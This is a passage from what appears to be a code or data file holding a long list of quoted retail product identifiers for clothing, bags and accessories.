      'AW_544QGC_JORDANSTR_9390256',
      'AW_544QGC_BRANDTEE5_9396284',
      'AW_221QGC_UNSWTEEBR_9399284',
      'AW_13399B_TSHIRTSSC_9391408',
      'AW_221QGC_BNSWSISST_9399415',
      'AW_544QGC_BREAKTHEF_9396571',
      'AW_544QGC_FLIGHTESS_9396692',
      'AW_544QGC_FLIGHTESS_9391694',
      'AW_22199B_WNSWTOPSS_9391864',
      'AW_100QGC_3STRIPEST_9396460',
      'AW_544QGC_SPLITTHED_9395295',
      'AW_269QGC_REFLECTIV_9391461',
      'AW_544QGC_JORDANNEW_9391754',
      'AW_544QGC_ESSENTIAL_9391755',
      'AW_23099A_PACEGRAPH_9391924',
      'AW_221QGC_GNSWTEECR_9396367',
      'AW_219QGA_COREESSEN_9391710',
      'AW_269QGC_MARBLESS_9396354',
      'AW_269QFC_BYLONGCHE_9396280',
      'AW_269QFC_REFLECTIV_9395461',
      'AW_544QHC_JORDAN23J_9390331',
      'AW_224QEC_KOGMICKEY_9199969',
      'AW_224QEC_KOGMICKEY_9199971',
      'AW_221QEC_GNSWCLUBF_9194132',
      'AW_100QBC_CROPPEDHO_9195717',
      'AW_559QBC_RELAXEDFT_9193187',
      'AW_544QBC_ESSENTIAL_9195123',
      'AW_221QCC_GNSWCLUBF_9126133',
      'AW_100QEC_CROPCREW_9191218',
      'AW_221QEC_GNSWWASHC_9194313',
      'AW_221QEC_KNSWNIKEA_9195169',
      'AW_100QCC_SSTTOP_9120174',
      'AW_544QBC_FLIGHTMVP_9196459',
      'AW_269QBC_LOVEVANSB_9192123',
      'AW_221QEB_WNSWTCHFL_9196861',
      'AW_10099B_HOODEDDRE_9199254',
      'AW_221QKC_GNSWCLUBF_9596309',
      'AW_221QKC_GNSWCLUBF_9595107',
      'AW_544QKC_ESSENTIAL_9596217',
      'AW_100QKC_SHORTS_9596278',
      'AW_230QJC_RULEBHigh_9296162',
      'AW_221QJC_GNSWAIRES_9296168',
      'AW_221QIC_GNSWCLUBF_9294233',
      'AW_100QIC_TRACKPANT_9299318',
      'AW_221QIC_BNSWCLUBF_9297974',
      'AW_544QIC_ESSENTIAL_9295223',
      'AW_559QIC_RELAXEDFT_9293187',
      'AW_559QIC_RELAXEDFT_9297187',
      'AW_221QIC_GNSWAIRFT_9295169',
      'AW_269QIC_REFLECTIV_9296261',
      'AW_13399B_CONVERSEX_9296594',
      'AW_558QGH_NEWWAVEFU_9398583',
      'AW_558QGH_CLUBHBRBO_9395298',
      'AW_100OBVH_SHORTTEES_9391567',
      'AW_559OBWH_GRAPHICCR_9192159',
      'AW_84699A_AJ11HYBRI_9196483',
      'AW_544OBWH_JUMBOAIRF_9195127',
      'AW_138QCA_TRACKJACK_9191130',
      'AW_558OBWH_AIRFTPOLE_9195143',
      'AW_100QCB_SSTTT_9195155',
      'AW_558OBWH_BNSWAIRPO_9196854',
      'AW_100OBVH_SSTSET_9120175',
      'AW_558QKH_ESSENTIAL_9526160',
      'AW_22199B_WNPCROPTG_9296352',
      'AW_558QIH_CLUBHBRJO_9296344',
      'AW_558QIH_BNSWLBRFT_9296583',
      'AW_100OBWI_CREWSET_9196220',
      'AW_100OBWI_SSTSET_9120176',
      'AW_230Q2V_PUMAMetal_9895108',
      'AW_230Q2V_PUMAMETAL_9896142',
      'AW_100Q2V_BASEBCLAS_9896180',
      'AW_100Q2V_BASEBCLAS_9894101',
      'AW_100Q2V_BASEBCLAS_9893111',
      'AW_221Q2V_UNSWH86CA_9896150',
      'AW_219Q2V_LEAGUEESS_9896509',
      'AW_100Q7V_CURVEDTRU_9896105',
      'AW_221Q2V_UNSWH86FU_9891150',
      'AW_221Q2V_UNSWH86FU_9897152',
      'AW_100Q7V_CURVEDTRU_9895205',
      'AW_845Q2V_WOMENSUAB_9892232',
      'AW_219Q2V_LEAGUEESS_9891383',
      'AW_219Q2V_LEAGUEESS_9892383',
      'AW_219Q2V_LEAGUEESS_9895383',
      'AW_219Q2V_LEAGUEESS_9896383',
      'AW_219Q2V_LEAGUEESS_9895384',
      'AW_219Q2V_LEAGUEESS_9899384',
      'AW_202OAGV_BUCKETHAT_9895245',
      'AW_202OAGV_BUCKETHAT_9896245',
      'AW_100Q2V_CAMOBALLC_9896316',
      'AW_221OAGV_UNSWBUCKE_9896407',
      'AW_202Q2V_MIDBATWIN_9893422',
      'AW_202Q2V_MIDBATWIN_9896422',
      'AW_221Q2V_UNSWL91ME_9896612',
      'AW_22199V_UNSWDRYPR_9896114',
      'AW_219Q2V_FEMALEWMN_9893110',
      'AW_219Q2V_FEMALEWMN_9897112',
      'AW_845Q2V_ISOCHILLL_9891104',
      'AW_219Q2V_TONALMESH_9893391',
      'AW_219Q2V_TONALMESH_9897391',
      'AW_100OAGV_BUCKETHAT_9896418',
      'AW_100OAGV_BUCKETHAT_9897418',
      'AW_845Q2V_ISOCHILLL_9896504',
      'AW_219Q2V_SIGNTRUCK_9896393',
      'AW_219Q2V_SIGNTRUCK_9896394',
      'AW_219Q2V_SIGNTRUCK_9896395',
      'AW_219Q2V_PRINTINFI_9896400',
      'AW_219Q2V_PRINTINFI_9899400',
      'AW_219Q2V_PRINTINFI_9896411',
      'AW_283Q2V_TJWFLAGCA_9895439',
      'AW_283Q2V_TJWFLAGCA_9897439',
      'AW_283Q2V_TJMSPORTC_9898443',
      'AW_269Q1V_MNEASYBOX_9891329',
      'AW_269Q1V_MNEASYBOX_9896329',
      'AW_846Q2V_JORDANPRO_9894109',
      'AW_100OAGV_BUCKETHAT_9890136',
      'AW_219Q7V_HOTRODTRU_9896240',
      'AW_846Q2V_JORDANPRO_9895398',
      'AW_219Q1V_LEAGUEESS_9896399',
      'AW_219Q1V_LEAGUEESS_9897399',
      'AW_846Q2V_JORDANPRO_9896709',
      'AW_269Q2V_WMCOURTSI_9896317',
      'AW_283Q2V_TJMHERITA_9896425',
      'AW_269QRV_WMBENCHED_9996518',
      'AW_230QRV_PUMADeckG_9996335',
      'AW_221QRV_NKHERITAG_9996274',
      'AW_846QRV_SPORTGYMS_9995566',
      'AW_846QRV_SPORTGYMS_9996566',
      'AW_100OADV_ACSLINGBA_9996562',
      'AW_100Q8V_ACWAISTBA_9995456',
      'AW_100Q8V_ACWAISTBA_9996456',
      'AW_221Q8V_NKHERITAG_9995732',
      'AW_221Q8V_NKELMNTLP_9996723',
      'AW_221QSV_NKELMNTLB_9996263',
      'AW_221QSV_NKHAYWARD_9996731',
      'AW_100QSV_ACROLLTOP_9996100',
      'AW_147QSV_PADDEDPAK_9999424',
      'AW_147QSV_PADDEDPAK_9996437',
      'AW_147QSV_PADDEDPAK_9995442',
      'AW_147QSV_PADDEDPAK_9994445',
      'AW_36699V_LOUNGEBIR_9996602',
      'AW_147QSV_EASTPAKTH_9998100',
      'AW_147QSV_EASTPAKTH_9996101',
      'AW_147QSV_OFFICEZIP_9997447',
      'AW_47299V_PUNKERSKU_9996441',
      'AW_221Q8V_NKHERITAG_9996577',
      'AW_221Q8V_NKHERITAG_9996718',
      'AW_14799V_SPRINGER_9996547',
      'AW_846Q8V_JANAIRJOR_9996164',
      'AW_100QSV_ADICOLORB_9996557',
      'AW_221QSV_AIRSCHOOL_9996583',
      'AW_176FPFPA_8716278',
      'AW_176FPFPA_8716276',
      'AW_230CGKCGKA_8711194',
      'AW_230CGKCGKA_8716194',
      'AW_176FPFPA_8714263',
      'AW_221DADAA_8711102',
      'AW_221DADAA_8716102',
      'AW_221CHJCHJA_8716160',
      'AW_176FPFPA_8717248',
      'AW_176FPFPA_8718248',
      'AW_176FPFPA_8719248',
      'AW_176FPFPA_8711280',
      'AW_176FPFPA_8716280',
      'AW_176FPFPA_8710257',
      'AW_176FPFPA_8717258',
      'AW_221CHJCHJA_8711160',
      'AW_221CHJCHJA_8711161',
      'AW_100HHHHA_8711116',
      'AW_100HHHHA_8716116',
      'AW_221CHJCHJA_8716243',
      'AW_100HHHHA_8711183',
      'AW_100HHHHA_8716183',
      'AW_846CTRCTRA_8714135',
      'AW_846CTRCTRA_8716135',
      'AW_846CTRCTRA_8716420',
      'AW_348CYSCYSA_8716104',
      'AW_100HHHHA_8710109',
      'AW_100HHHHA_8717122',
      'AW_100HHHHA_8719122',
      'AW_348CYSCYSA_8717106',
      'AW_348CYSCYSA_8714198',
      'AW_348CYSCYSA_8710102',
      'AW_348CYUCYUA_8710107',
      'AW_348CYUCYUA_8712108',
      'AW_348CYUCYUA_8714108',
      'AW_348CYUCYUA_8717443',
      'AW_348CYUCYUA_8717444',
      'AW_1000505A_8035102',
      'AW_1000505A_8039105',
      'AW_1000505A_8037106',
      'AW_1001010A_8039208',
      'AW_1000505A_8036235',
      'AW_1000505A_8039235',
      'AW_1000505A_8032236',
      'AW_1000505A_8035113',
      'AW_1001010A_8036208',
      'AW_100FRFRA_8032171',
      'AW_100FRFRA_8036171',
      'AW_1001010A_8035110',
      'AW_1000505A_8037149',
      'AW_1000505A_8034155',
      'AW_1000505A_8035155',
      'AW_218HTHTA_8039155',
      'AW_1000505A_8034156',
      'AW_1000505A_8037158',
      'AW_1001010A_8039160',
      'AW_1001010A_8032174',
      'AW_2212828A_8010212',
      'AW_221CZOVA_8019999',
      'AW_846CTRCTRA_8716145',
      'AWL_889105_02',
      'AW_100HGHGA_8891500',
      'AW_100HGHGA_8896500',
      'AWL_889605_03',
      'AW_230DHDDHDA_8041744',
      'AW_230DHDDHDA_8046744',
      'AW_230DHDDHDA_8041745',
      'AW_133PFPFA_8891103',
      'AW_133CVICVIA_8892105',
      'AW_133CVICVIA_8896117',
      'AW_133CVICVIA_8891118',
      'AW_13358PFA_8896129',
      'AW_133PFPFA_8896138',
      'AWL_889229_02',
      'AW_1330CU0CUA_8891367',
      'AW_133PFPFA_8899101',
      'AW_133PFPFA_8899102',
      'AW_133PFPFA_8899103',
      'AW_133PFPFA_8891105',
      'AW_133CVICVIA_8899105',
      'AW_133CVICVIA_8896143',
      'AW_13358PFA_8891232',
      'AW_133PFPFA_8891240',
      'AW_133PFPFA_8892240',
      'AW_133DBYDBYA_8892102',
      'AW_133DBYDBYA_8891104',
      'AW_13358PFA_8896232',
      'AW_133DBWDBWA_8891106',
      'AW_133DBWDBWA_8899106',
      'AW_846CTQCTQA_8040126',
      'AW_846CTQCTQA_8042126',
      'AW_846CTQCTQA_8044126',
      'AW_133DOEDOEA_8892111',
      'AW_133DOEDOEA_8896111',
      'AW_1336161A_8041284',
      'AW_22122CRBA_8042121',
      'AW_846DHPDHPA_8044127',
      'AW_1069999A_8046128',
      'AW_22122AABA_8044140',
      'AW_1336161A_8041285',
      'AW_22122AABA_8041406',
      'AW_22122AABA_8041592',
      'AW_138DAKDAKA_8041799',
      'AW_138DAKDAKA_8041800',
      'AW_22122AABA_8041867',
      'AW_100CIRCISA_8031106',
      'AW_100CIRCISA_8032111',
      'AW_100CIRCISA_8019113',
      'AW_22122DHWA_8042122',
      'AW_22122DHWA_8044130',
      'AW_22122DHWA_8044141',
      'AW_22122CRBA_8041205',
      'AW_100DLGDLGA_8016252',
      'AW_100DLGDLGA_8011254',
      'AW_100DLGDLGA_8011266',
      'AW_100DLGDLGA_8011272',
      'AW_22122CRBA_8041287',
      'AW_1000808A_8011555',
      'AW_1000808A_8016555',
      'AW_22122DHWA_8041594',
      'AW_2212222A_8041598',
      'AW_2212222A_8041600',
      'AW_230DILDILA_8041610',
      'AW_230DILDILA_8041615',
      'AW_100CIRCISA_8011624',
      'AW_100CIRCISA_8011625',
      'AW_100CIRCISA_8011626',
      'AW_230DILDILA_8045632',
      'AW_230DILDILA_8049632',
      'AW_22122DHWA_8041790',
      'AW_138RURUA_8041806',
      'AW_2212222A_8041868',
      'AW_2212222A_8041869',
      'AW_100CIRCITA_8015106',
      'AW_2212222A_8046114',
      'AW_846CPWDHTA_8046124',
      'AW_133DHEDHGA_8892161',
      'AW_133DHEDHGA_8894161',
      'AW_1000808A_8019185',
      'AW_846CPWDHTA_8046194',
      'AW_22122CRBA_8041302',
      'AW_100CIRCITA_8011627',
      'AW_100CIRCITA_8011629',
      'AW_230DILDILA_8047632',
      'AW_230DIMDIMA_8045644',
      'AW_230DIMDIMA_8047644',
      'AW_221DHYDHYA_8046776',
      'AW_846CPWDHTA_8041855',
      'AW_221CRCCRCA_8046191',
      'AW_846F2F2A_8046110',
      'AW_846F2F2A_8042114',
      'AW_846DHRDHRA_8046180',
      'AW_223AZAZA_8041444',
      'AW_221DHYDHYA_8041495',
      'AW_221DHYDHYA_8041515',
      'AW_846F2F2A_8041702',
      'AW_221DHYDHYA_8046775',
      'AW_846DHRDHRA_8041853',
      'AW_846DHRDHRA_8041854',
      'AW_221DHYDHYA_8041870',
      'AW_221CQCQA_8041871',
      'AW_221CQCQA_8044871',
      'AW_221CRCCRCA_8042124',
      'AW_221AAEAAEA_8041190',
      'AW_221CRCCRCA_8041520',
      'AW_846CZLCZLA_8046107',
      'AW_1000808A_8014121',
      'AW_100CSXCSXA_8011234',
      'AW_100CSXCSXA_8014234',
      'AW_230H5H5A_8041399',
      'AW_846CZLCZLA_8041566',
      'AW_846CZLCZLA_8041567',
      'AW_846CZLCZLA_8041701',
      'AW_846CTPCTPA_8046125',
      'AW_218O3O3A_8016159',
      'AW_846DBRDBRA_8046177',
      'AW_846DBRDBRA_8041429',
      'AW_846DBRDBRA_8041434',
      'AW_13863RUA_8041440',
      'AW_846DBRDBRA_8046698',
      'AW_846DBRDBRA_8041850',
      'AW_846DBRDBRA_8041851',
      'AW_846DBRDBRA_8041852',
      'AW_2214242A_8016169',
      'AW_846DHQDHQA_8042113',
      'AW_218DNADNAA_8041334',
      'AW_218DNADNAA_8041365',
      'AW_846DNMDNMA_8046109',
      'AW_846DNMDNMA_8042112',
      'AW_221GWRZA_8042120',
      'AW_221GWRZA_8044139',
      'AW_221GWRZA_8046162',
      'AW_230A9EOA_8041404',
      'AW_846DNMDNMA_8041845',
      'AW_846DNMDNMA_8041846',
      'AW_846DNMDNMA_8041849',
      'AW_221GWRZA_8041866',
      'AW_100ZRZRA_8041447',
      'AW_1335959A_8897288',
      'AW_133PFPFA_8892280',
      'AW_133PFPFA_8897286',
      'AW_133CVICVIA_8891275',
      'AW_133CVICVIA_8892275',
      'AW_1335859A_8049934',
      'AW_1335859A_8049936',
      'AW_13358PFA_8049935',
      'AW_13358PFA_8049937',
      'AW_133CVICVIA_8049938',
      'AW_138DOQDOQA_8041924',
      'AW_138DOQDOQA_8041925',
      'AW_138DOQDOQA_8041922',
      'AW_138DOQDOQA_8041923',
      'AW_2212222A_8041959',
      'AW_138DAKDAKA_8041918',
      'AW_138DAKDAKA_8041919',
      'AW_100DLGDLGA_8034100',
      'AW_100DLGDLGA_8010167',
      'AW_100DLGDLGA_8010168',
      'AW_100DLGDLGA_8032173',
      'AW_2212222A_8049943',
      'AW_2212222A_8041958',
      'AW_100DLGDLGA_8011976',
      'AW_100DLGDLGA_8011977',
      'AW_138DAMDAMA_8041926',
      'AW_138DAMDAMA_8041927',
      'AW_100CIRCISA_8015130',
      'AW_846DHTDHTA_8046201',
      'AW_100CIRCISA_8012279',
      'AW_100CIRCISA_8016554',
      'AW_846DHTDHTA_8041941',
      'AW_100CIRCISA_8011978',
      'AW_1000808A_8011981',
      'AW_1000808A_8011982',
      'AW_1000808A_8011995',
      'AW_232DLSDLSA_8011997',
      'AW_846ZIZIA_8046200',
      'AW_100CIRCITA_8010217',
      'AW_1000808A_8010220',
      'AW_1000808A_8016559',
      'AW_221CQCQA_8049946',
      'AW_221DHYDHYA_8049959',
      'AW_221DHYDHYA_8049961',
      'AW_221CQCQA_8041962',
      'AW_221DHYDHYA_8041965',
      'AW_100CIRCITA_8011979',
      'AW_1000808A_8011980',
      'AW_100CIRCITA_8011993',
      'AW_100CSXCSXA_8019166',
      'AW_100CSXCSXA_8012281',
      'AW_100CSXCSXA_8016557',
      'AW_846CZLCZLA_8041937',
      'AW_846DBSDBSA_8049964',
      'AW_846DBSDBSA_8049974',
      'AW_846AAHAAHA_8046197',
      'AW_221GWRZA_8042130',
      'AW_221GWGWA_8049941',
      'AW_269AMAMA_8891077',
      'AW_269AMAMA_8896105',
      'AW_269AIAIA_8893284',
      'AW_269AIAIA_8890396',
      'AW_269AIAIA_8897110',
      'AW_269AIAIA_8891267',
      'AW_269AIAIA_8896267',
      'AW_269AJAJA_8890178',
      'AW_269AKAKA_8890188',
      'AW_269AKAKA_8899188',
      'AW_269AKAKA_8896933',
      'AW_269AKAKA_8897107',
      'AW_269AKAKA_8036188',
      'AW_269ALALA_8890123',
      'AW_269ALALA_8897111',
      'AW_269AKAKA_8895123',
      'AW_269AKAKA_8896123',
      'AW_269AKAKA_8897123',
      'AW_269AKAKA_8899123',
      'AW_269AKAKA_8894194',
      'AW_2214848A_8896121',
      'AW_269ALALA_8895201',
      'AW_269ALALA_8892202',
      'AW_269ALDORA_8891128',
      'AW_100FZFZA_8896118',
      'AW_269AJAJA_8890260',
      'AW_269AIAIA_8897112',
      'AW_269AIAIA_8899112',
      'AW_269AIAIA_8896159',
      'AW_269AKAKA_8895102',
      'AW_269AKAKA_8896158',
      'AW_269AKAKA_8890264',
      'AW_269ALALA_8896160',
      'AW_269ALALA_8891268',
      'AW_269ALDORA_8891110',
      'AW_269ALDORA_8892110',
      'AW_283DFMDFMA_8041885',
      'AW_018DGUDGUA_8096152',
      'AW_018DGUDGUA_8096170',
      'AW_018DGUDGUA_8099170',
      'AW_018DGUDGUA_8096172',
      'AW_018DGTDGTA_8092352',
      'AW_018DGTDGTA_8091353',
      'AW_018DGTDGTA_8096353',
      'AW_018GBHGBHA_8092180',
      'AW_018GBHGBHA_8096180',
      'AW_018GBHGBHA_8097181',
      'AW_846N3N3A_8016435',
      'AW_242CUSCUSA_8011384',
      'AW_138BIBIA_8017670',
      'AW_138BIBIA_8013671',
      'AW_138ANANA_8017105',
      'AW_106COPCOPA_8011130',
      'AW_106COPCOPA_8012130',
      'AW_106COPCOPA_8016130',
      'AW_106COPCOPA_8016131',
      'AW_106CTYCTYA_8019196',
      'AW_106CTYCTYA_8019197',
      'AW_106CTYCTYA_8016199',
      'AW_2329393A_8011279',
      'AW_138ANANA_8019159',
      'AW_283CFWCFWA_8014134',
      'AW_360EAOEAOA_8031141',
      'AW_360EAOEAOA_8039141',
      'AW_283CFWCFWA_8019160',
      'AW_283CFWCFWA_8011762',
      'AW_232DAZDAZA_8019119',
      'AW_106COOCOOA_8011123',
      'AW_106COOCOOA_8011129',
      'AW_232DAZDAZA_8014136',
      'AW_845DEADEAA_8016142',
      'AW_100CSFCSFA_8014148',
      'AW_100CSFCSFA_8019149',
      'AW_079DMBDMBA_8015189',
      'AW_079DMBDMBA_8016189',
      'AW_100OOOOA_8011197',
      'AW_100OOOOA_8016197',
      'AW_100DLFDLFA_8012206',
      'AW_100DLFDLFA_8012213',
      'AW_100DLFDLFA_8012221',
      'AW_100DLFDLFA_8019224',
      'AW_232DAZDAZA_8012229',
      'AW_1000808A_8011446',
      'AW_845DEADEAA_8016475',
      'AW_230DAADAAA_8011539',
      'AW_230DAADAAA_8012539',
      'AW_230DAADAAA_8016539',
      'AW_221M5M5A_8016205',
      'AW_100DISDISA_8017101',
      'AW_100DISDISA_8019111',
      'AW_100DISDISA_8015117',
      'AW_373CMOCMOA_8019123',
      'AW_2188383A_8036124',
      'AW_2188383A_8032157',
      'AW_2188383A_8036158',
      'AW_100DISDISA_8012164',
      'AW_221CMBCMBA_8016173',
      'AW_1009999A_8016174',
      'AW_230CLNCLNA_8016182',
      'AW_2188181A_8032190',
      'AW_1336161A_8041221',
      'AW_373CMOCMOA_8016239',
      'AW_2188383A_8041321',
      'AW_100DISDISA_8011353',
      'AW_230CLNCLNA_8011536',
      'AW_230CLNCLNA_8011537',
      'AW_230CLNCLNA_8011542',
      'AW_360DGRDGRA_8037138',
      'AW_360DGRDGRA_8039138',
      'AW_106DAWDAWA_8012100',
      'AW_106DAWDAWA_8014109',
      'AW_106DAWDAWA_8011120',
      'AW_845DLNDLNA_8016121',
      'AW_2214848A_8039127',
      'AW_845DLNDLNA_8016137',
      'AW_100DIQDIQA_8016140',
      'AW_100DIQDIQA_8011141',
      'AW_100DIQDIQA_8012146',
      'AW_230DLZDLZA_8016170',
      'AW_230DLZDLZA_8012231',
      'AW_845DLNDLNA_8011377',
      'AW_230DLZDLZA_8011535',
      'AW_079DEMDEMA_8011583',
      'AW_230DLZDLZA_8011951',
      'AW_230DLZDLZA_8016951',
      'AW_373CMNCMNA_8016225',
      'AW_373CMNCMNA_8019226',
      'AW_121DAFDAFA_8011766',
      'AW_230DLZDLZA_8017102',
      'AW_106CWACWAA_8014113',
      'AW_106CWACWAA_8012119',
      'AW_106CWACWAA_8012122',
      'AW_2212525A_8012251',
      'AW_218CQMCQMA_8016257',
      'AW_230VTVTA_8011421',
      'AW_2212525A_8011774',
      'AW_2214444A_8019161',
      'AW_2212525A_8014149',
      'AW_100CSEDLEA_8019167',
      'AW_100CSECSEA_8012168',
      'AW_100CSECSEA_8019168',
      'AW_100CSEDLEA_8012202',
      'AW_100CTACTAA_8016224',
      'AW_079CVWCVWA_8012232',
      'AW_100CTACTAA_8011363',
      'AW_221AAAAAAA_8016522',
      'AW_100ZPZPA_8011562',
      'AW_2212525A_8011746',
      'AW_221AAAAAAA_8011787',
      'AW_2212929A_8012901',
      'AW_360DGSDGSA_8016313',
      'AW_360DGSDGSA_8017313',
      'AW_606DFRDFSA_8016502',
      'AW_606DFRDFSA_8019708',
      'AW_606DFRDFSA_8011709',
      'AW_100DLCDLCA_8026101',
      'AW_218CAOCAOA_8018106',
      'AW_218DCHDCHA_8032128',
      'AW_218DCHDCHA_8034128',
      'AW_218DCHDCHA_8039129',
      'AW_079CVSCVSA_8010135',
      'AW_106DIPDIPA_8012137',
      'AW_2212929A_8010154',
      'AW_2212929A_8010155',
      'AW_2212929A_8010156',
      'AW_221HWHWA_8016175',
      'AW_100DBHDBHA_8010192',
      'AW_100DBHDBHA_8012192',
      'AW_079CVSCVSA_8016203',
      'AW_100PJPJA_8016390',
      'AW_845DDZDDZA_8011392',
      'AW_080CYGDDCA_8016431',
      'AW_080CYGDDCA_8018431',
      'AW_221HWHWA_8010470',
      'AW_079DEJDEJA_8011589',
      'AW_230CLLCLLA_8011680',
      'AW_221HWHWA_8011692',
      'AW_2212929A_8018889',
      'AW_2212929A_8016901',
      'AW_2212929A_8011903',
      'AW_080CYGDDCA_8011912',
      'AW_606DNUDNUA_8014278',
      'AW_2212525A_8016278',
      'AW_106CORCORA_8016108',
      'AW_106CORCORA_8016109',
      'AW_22129CQQA_8014115',
      'AW_2212929A_8010141',
      'AW_221DIADIAA_8014151',
      'AW_2214444A_8016155',
      'AW_22129CQQA_8010157',
      'AW_221DIADIAA_8010159',
      'AW_22129CQQA_8019162',
      'AW_2212929A_8012193',
      'AW_221HWHWA_8012242',
      'AW_22129CQQA_8012252',
      'AW_221HWHWA_8021270',
      'AW_221HWHWA_8026270',
      'AW_221DIADIAA_8016290',
      'AW_221DIADIAA_8016292',
      'AW_2212929A_8016335',
      'AW_22129CQQA_8016343',
      'AW_845CVACVAA_8011395',
      'AW_845CVACVAA_8016395',
      'AW_845CUZCUZA_8011412',
      'AW_221DIADIAA_8016521',
      'AW_22129CQQA_8011621',
      'AW_218CQOCQOA_8011688',
      'AW_2212929A_8011728',
      'AW_221DIADIAA_8011731',
      'AW_221DIADIAA_8011733',
      'AW_221DIADIAA_8011811',
      'AW_221DIADIAA_8011817',
      'AW_221HWHWA_8011846',
      'AW_079DEKDEKA_8016487',
      'AW_283DACDACA_8015119',
      'AW_221HWHWA_8016272',
      'AW_218DCHDCHA_8031109',
      'AW_218DCHDCHA_8036109',
      'AW_100DBIDBIA_8024111',
      'AW_100DBIDBIA_8022115',
      'AW_100DBIDBIA_8026119',
      'AW_080CYHDDBA_8015121',
      'AW_22129CQQA_8010142',
      'AW_221DBPDBPA_8010143',
      'AW_221DBPDBPA_8019152',
      'AW_2212929A_8012243',
      'AW_080CYHDDBA_8016388',
      'AW_2213030A_8016495',
      'AW_22129DHZA_8016513',
      'AW_2213030A_8011564',
      'AW_2213030A_8011687',
      'AW_080CYHDDBA_8011911',
      'AW_106CTZCTZA_8012129',
      'AW_2213838A_8011204',
      'AW_2213838A_8016206',
      'AW_106CTZCTZA_8016105',
      'AW_2213838A_8010158',
      'AW_2213838A_8019158',
      'AW_2213030A_8012247',
      'AW_2213030A_8012254',
      'AW_2213030A_8012255',
      'AW_2213838A_8012256',
      'AW_2213838A_8012258',
      'AW_2213838A_8016281',
      'AW_2213030A_8016306',
      'AW_2213030A_8016344',
      'AW_2213838A_8016348',
      'AW_2213838A_8011795',
      'AW_22138DBOA_8010144',
      'AW_2213838A_8010145',
      'AW_2213838A_8010147',
      'AW_22138DBOA_8019163',
      'AW_22138DBOA_8012259',
      'AW_22138DBOA_8016516',
      'AW_22138DBOA_8011729',
      'AW_22138DBOA_8011790',
      'AW_221CZCHIA_8021108',
      'AW_018HFPHFPA_8096226',
      'AW_018HFPHFPA_8099231',
      'AW_018HFQHFQA_8092232',
      'AW_018HFQHFQA_8096232',
      'AW_018HFRHFRA_8096242',
      'AW_100L3L3A_8016526',
      'AW_106COPCOPA_8016527',
      'AW_100CSFCSFA_8019175',
      'AW_100CSFCSFA_8012282',
      'AW_221MDMDA_8016510',
      'AW_079DMBDMBA_8016544',
      'AW_221HVHVA_8016549',
      'AW_100CSFCSFA_8016560',
      'AW_230DAADAAA_8011927',
      'AW_106COOCOOA_8011934',
      'AW_079DMBDMBA_8011974',
      'AW_100CSFCSFA_8011990',
      'AW_2188181A_8039152',
      'AW_2188181A_8036156',
      'AW_2188181A_8037156',
      'AW_230VTVTA_8010162',
      'AW_2188181A_8032169',
      'AW_2329393A_8010182',
      'AW_2213838A_8010206',
      'AW_221E1E1A_8010236',
      'AW_100DLFDLFA_8012284',
      'AW_100DISDISA_8012287',
      'AW_221E1E1A_8012308',
      'AW_230VTVTA_8016504',
      'AW_100DISDISA_8015131',
      'AW_2188383A_8039151',
      'AW_2188383A_8032152',
      'AW_230DLZDLZA_8014153',
      'AW_230DLZDLZA_8010160',
      'AW_106COPCOPA_8012267',
      'AW_845DLNDLNA_8016548',
      'AW_221E1E1A_8014623',
      'AW_221E1E1A_8016623',
      'AW_106DAWDAWA_8011933',
      'AW_106COPCOPA_8011936',
      'AW_2188383A_8011959',
      'AW_2188383A_8011960',
      'AW_106CWACWAA_8014155',
      'AW_106CWACWAA_8017155',
      'AW_2212525A_8012301',
      'AW_100DIRDIRA_8014159',
      'AW_100DIRDIRA_8019178',
      'AW_221D1AAAA_8012303',
      'AW_079CVQCVQA_8016542',
      'AW_100DIRDIRA_8016564',
      'AW_100DIRDIRA_8016567',
      'AW_079CVQCVQA_8011972',
      'AW_100DIRDIRA_8011991',
      'AW_080CYGDDCA_8015133',
      'AW_218DCHDCHA_8039147',
      'AW_218DCHDCHA_8034148',
      'AW_100DBHDBHA_8014160',
      'AW_100DBHDBHA_8012285',
      'AW_230CABCABA_8016530',
      'AW_080CYGDDCA_8016579',
      'AW_221AAAAAAA_8019987',
      'AW_2212929A_8017117',
      'AW_218DCHDCHA_8015126',
      'AW_218DCHDCHA_8017126',
      'AW_2212929A_8014161',
      'AW_2212929A_8019183',
      'AW_2212929A_8010186',
      'AW_22129CQQA_8010187',
      'AW_221DIADIAA_8010190',
      'AW_221DIADIAA_8010191',
      'AW_22129CQQA_8012295',
      'AW_221HWHWA_8012300',
      'AW_2219999A_8016609',
      'AW_221HWHWA_8019988',
      'AW_221DIADIAA_8019989',
      'AW_283DACDACA_8011941',
      'AW_079CVSCVSA_8014157',
      'AW_080CYHDDBA_8012293',
      'AW_2212929A_8012294',
      'AW_080CYHDDBA_8016583',
      'AW_606DFRDFWA_8012305',
      'AW_2213838A_8017118',
      'AW_2213838A_8019184',
      'AW_2213030A_8012296',
      'AW_2213838A_8012297',
      'AW_2213030A_8016589',
      'AW_2213838A_8016590',
      'AW_2213838A_8019982',
      'AW_2213838A_8019983',
      'AW_2213838A_8019984',
      'AW_2213030A_8019985',
      'AW_22138DBOA_8014162',
      'AW_143CUCCUCA_8896113',
      'AW_143CUCCUCA_8897113',
      'AW_360DGSDGSA_8011882',
      'AW_130DFBDFCA_8963109',
      'AW_130DFBDFBA_8962118',
      'AW_130DFBDFBA_8964118',
      'AW_130DFBDFCA_8962119',
      'AW_143CNCCNCA_8945100',
      'AW_143CNCCNCA_8946562',
      'AW_143CNCCNCA_8947100',
      'AW_143AASAASA_8946560',
      'AW_143AASAASA_8947156',
      'AW_221AAEAAEA_8041191',
      'AW_100HGHGA_8892500',
      'AW_230CZTCZTA_8041657',
      'AW_230CZTCZTA_8041658',
      'AW_230CZZCZZA_8041656',
      'AW_230CZZCZZA_8046656',
      'AW_232DXDXA_8041195',
      'AW_283CFSCFSA_8011763',
      'AW_100CRLCRLA_8011237',
      'AW_232CTFCTFA_8011521',
      'AW_2300CU0CUA_8041796',
      'AW_197CHACHAA_8041227',
      'AW_138CFICFIA_8041339',
      'AW_138RVRVA_8041342',
      'AW_232DLTDLTA_8014460',
      'AW_2213030A_8011461',
      'AW_283CFSCFSA_8045102',
      'AW_283CFSCFSA_8049115',
      'AW_230CALCALA_8041414',
      'AW_283CWZCWZA_8041818',
      'AW_283CYCCYCA_8041822',
      'AW_232DLSDLSA_8014137',
      'AW_232DLSDLSA_8014138',
      'AW_22121CTSA_8041236',
      'AW_218DMUDMUA_8041251',
      'AW_218DMUDMUA_8041259',
      'AW_218DMUDMUA_8041261',
      'AW_218DMUDMUA_8041265',
      'AW_218DMUDMUA_8041275',
      'AW_221DLDLA_8041304',
      'AW_1339999A_8041315',
